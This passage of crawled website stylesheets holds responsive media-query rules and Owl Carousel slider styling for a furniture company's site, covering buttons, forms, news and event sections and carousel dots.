    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

.abstract1, .abstract2 {
    display: none;
}

input.ekipag-send {
    width: 180px;
    margin: 0 auto;
    height: 50px;
    font-size: 13px;
    line-height: 13px;
    display: block;
	float: none;
}

input.form-input {
    font-size: 14px;
    height: 50px;
    display: block;
    float: none;
    margin: 0 auto;
    margin-bottom: 15px;
    width: 260px;
}

form.form-one {
    width: 100%;
}

h3.title__white {
    padding-left: 30px;
    padding-right: 30px;
    font-size: 21px;
    line-height: 24px;
}

section.view__event .item {
    height: 200px !important;
} 

section.view__event .owl-dots {
    margin-top: 30px !important;
} 

section.view__event .owl-theme .owl-dots .owl-dot span {
    margin: 5px 7px !important;
}

h2.title__white {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px;
}

.form h2.title__white {
    font-size: 16px;
    margin-bottom: 12px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: normal;
}



section.why__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.news {
    padding-top: 30px;
    padding-bottom: 30px;
} 

section.photo {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.testimonails {
    padding-top: 30px;
    padding-bottom: 30px;
}
  

.clips {
    display: none;
}

.owl-item.active.center .item .e__container {
    transform: none;
}

.e__image {
    height: 200px;
    margin-top: 0px;
    margin-bottom: 0px;
}

.cube1, .cube2 {
    display: none;
}

.v-carousel .owl-next, .v-carousel .owl-prev {
	
	width: 0px;
	height: 0px;
	
}

a.button__yellow {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 19px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

section.view__event {
    padding-top: 30px;
    padding-bottom: 20px;
}

.button__cc {
    margin-top: 0px;
}
	
.f__price {
    right: 15px;
    left: 15px;
    font-size: 16px;
    bottom: 15px;
}

.redcircle {
    display: none;
}

.f__title {
    left: 15px;
    bottom: 15px;
    right: 15px;
    font-size: 16px;
}

.f__category {
    right: 15px;
    top: 15px;
    font-size: 9px;
    border: 2px solid;
    font-family: 'Museo Sans Cyrl 700';
    letter-spacing: 1px;
}

.franchise__info {
    height: 200px;
}

.big__description {
    font-size: 14px !important;
    line-height: 17px !important;
}
    
.tab-content {
    font-size: 14px !important;
    line-height: 17px !important;
}

.copyright {
    font-size: 14px;
    line-height: 17px;
    text-align: center;
}

h6.app-title {
    font-size: 14px;
    line-height: 17px;
}

a.f-icon-text, .f-icon-text h6 {
    font-size: 14px;
    line-height: 17px;
}

.f__container h3 {
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}
    
}


@media (min-width:768px) and (max-width:991px) {

section.form__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

.w-carousel {
    margin-top: 15px;
}

section.why__event .item {
    height: auto !important;
}

h6.w__title {
    margin-top: 9px;
    margin-bottom: 3px;
}

section.view__event .container.nopadding {
    margin-top: 15px;
}

.n__image {
    display: none;
}

.whitecirclestock {
    display: none;
}

.whitecirclenews {
    display: none;
}

.clock {
    display: none;
}

.n__date {
    position: relative;
    margin-bottom: 28px;
    bottom: 0px;
    margin-top: 15px;
}

.n__text h4 {
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: 21px;
	margin-top: 15px;
}

section.stock {
    padding-top: 30px;
    padding-bottom: 30px;
}

.n__view {
    display: none;
}

.cards {
    display: none;
}

.n__text {
    background: none;
    padding: 0px;
    font-size: 18px;
    height: auto;
}

a.button__grey {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

a.button__white {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

.abstract1, .abstract2 {
    display: none;
}

input.ekipag-send {
    width: 180px;
    margin: 0 auto;
    height: 50px;
    font-size: 13px;
    line-height: 13px;
    display: block;
	float: none;
}

input.form-input {
    font-size: 14px;
    height: 50px;
    display: block;
    float: none;
    margin: 0 auto;
    margin-bottom: 15px;
    width: 260px;
}

form.form-one {
    width: 100%;
}

h3.title__white {
    padding-left: 30px;
    padding-right: 30px;
    font-size: 21px;
    line-height: 24px;
}

section.view__event .item {
    height: 200px !important;
} 

section.view__event .owl-dots {
    margin-top: 30px !important;
} 

section.view__event .owl-theme .owl-dots .owl-dot span {
    margin: 5px 7px !important;
}

h2.title__white {
    font-size: 21px;
    line-height: 24px;
    margin-bottom: 15px;
}

section.why__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.news {
    padding-top: 30px;
    padding-bottom: 30px;
} 

section.photo {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.testimonails {
    padding-top: 30px;
    padding-bottom: 30px;
}
  

.clips {
    display: none;
}

.owl-item.active.center .item .e__container {
    transform: none;
}

.e__image {
    height: 200px;
    margin-top: 0px;
    margin-bottom: 0px;
}

.cube1, .cube2 {
    display: none;
}

.v-carousel .owl-next, .v-carousel .owl-prev {
	
	width: 0px;
	height: 0px;
	
}

a.button__yellow {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 19px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

section.view__event {
    padding-top: 30px;
    padding-bottom: 20px;
}

.button__cc {
    margin-top: 0px;
}
	
.f__price {
    right: 15px;
    left: 15px;
    font-size: 24px;
    bottom: 15px;
}

.redcircle {
    display: none;
}

.f__title {
    left: 15px;
    bottom: 49px;
}

.f__category {
    right: 15px;
    top: 15px;
}

.franchise__info {
    height: 200px;
}

.big__description {
    font-size: 14px !important;
    line-height: 17px !important;
}
    
.tab-content {
    font-size: 14px !important;
    line-height: 17px !important;
}

.copyright {
    font-size: 14px;
    line-height: 17px;
}

h6.app-title {
    font-size: 14px;
    line-height: 17px;
}

a.f-icon-text, .f-icon-text h6 {
    font-size: 14px;
    line-height: 17px;
}

.f__container h3 {
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}
    
}





@media (min-width:0px) and (max-width:319px) {
 
html { display: none !important; }
    
}

--- FILE ---
content_type: text/css
request_url: http://qikmebel.ru/css/slider.css
body_size: 1985
content:
section.slider .item {
    height: 610px;
    background-size: cover !important;
}

section.advantages .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

section.advantages .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: #7c624b;
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

section.advantages .owl-theme .owl-dots .owl-dot.active span,
section.advantages .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffcd00;
    border: 2px solid #ffcd00;
}

section.advantages .owl-nav {
    margin-top: 50px
}

section.advantages .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

section.advantages .owl-theme .owl-dots .owl-dot.active span {
    width: 9px;
    height: 9px;
    top: 1px;
    left: -1px;
    display: block;
    position: relative;
    background: #ffcd00;
    border: 2px solid #ffcd00;
}


section.clients .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

section.clients .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(0, 0, 0, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

section.clients .owl-theme .owl-dots .owl-dot.active span,
section.clients .owl-theme .owl-dots .owl-dot:hover span {
    background: #ff802f;
    border: 2px solid #ff802f;
}

section.clients .owl-nav {
    margin-top: 50px
}

section.clients .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

section.clients .owl-theme .owl-dots .owl-dot.active span {
    width: 9px;
    height: 9px;
    top: 1px;
    left: -1px;
    display: block;
    position: relative;
    background: #ff802f;
    border: 2px solid #ff802f;
}

.owl-carousel,
.owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative
}

.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-touch-callout: none
}

.owl-carousel .owl-item img {
    display: block;
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
    display: none
}

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
    display: block
}

.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel button.owl-dot {
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.owl-carousel .animated {
    animation-duration: 1s;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    animation-name: fadeOut
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease
}

.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
    max-height: 0
}

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

.owl-theme .owl-dots,
.owl-theme .owl-nav {
    text-align: center;
    -webkit-tap-highlight-color: transparent
}

.owl-theme .owl-nav {
    margin-top: 10px
}


.owl-theme .owl-nav [class*=owl-] {
    color: #FFF;
    font-size: 14px;
    padding: 4px 7px;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px
}

.owl-theme .owl-nav [class*=owl-]:hover {
    color: #FFF;
    text-decoration: none
}

.owl-theme .owl-nav .disabled {
    opacity: .5;
    cursor: default
}

section.slider .owl-theme .owl-nav.disabled+.owl-dots {
    display: block;
    position: relative;
}

section.slider .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

section.slider .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(255, 255, 255, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

.mission-slider .owl-nav.disabled+.owl-dots {
    margin-top: -56px;
    display: block;
    position: relative;
    padding-bottom: 34px;
}

.mission-slider .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

.mission-slider .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(255, 255, 255, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}


section.view__event .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(115, 100, 184, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px;
}

section.why__event .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(115, 100, 184, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

section.slider .owl-theme .owl-dots .owl-dot.active span, 
section.slider .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffcd00;
    border: 2px solid #ffcd00;
}

section.slider .owl-theme .owl-dots .owl-dot.active span {
    width: 9px;
    height: 9px;
    top: 1px;
    left: -1px;
    display: block;
    position: relative;
}


.mission-slider .owl-dots .owl-dot.active span,
.mission-slider .owl-dots .owl-dot:hover span {
    background: #ffffff;
    border: 2px solid #ffffff;
}


section.view__event .owl-theme .owl-dots .owl-dot.active span, section.view__event .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffd300;
    border: 2px solid #ffd300;
}

section.view__event .owl-dots {	
	margin-top: 56px;
}

section.view__event .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

section.why__event .owl-theme .owl-dots .owl-dot.active span,
section.why__event .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffd300;
    border: 2px solid #ffd300;
}

section.why__event .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

.owl-carousel {

}